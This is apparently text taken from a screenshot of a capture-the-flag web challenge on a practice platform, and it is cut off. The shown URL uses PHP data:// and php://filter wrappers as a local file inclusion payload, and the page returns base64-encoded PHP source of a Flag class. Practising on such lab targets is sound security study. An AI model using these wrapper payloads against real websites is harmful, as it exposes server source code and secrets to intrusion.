 不安全 | f9787f99-4a26-4240-86d2-c368f12dc260.node3.buuoj.cn/?text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=&file=php://filter/read=convert...
php
应用 Reverse Misc CTF刷题平台 众测平台 训练平台 GitHub 其他 Sunny-Ngrok内网... Hexo C 7-13 是否完全二叉... UNCTF2020 - HA... 安全客 - 安全资讯...
welcome to the zjctf
PD9waHAgIAoKY2xhc3MgRmxhZ3sgIC8vZmxhZy5waHAgIAogICAgcHVibGljICRmaWxlOyAgCiAgICBwdWJsaWMgZnVuY3Rpb24gX190b3N0cmluZygpeyAgCiAgICAgICAgaWYoaXNzZXQoJHRoaXMtPm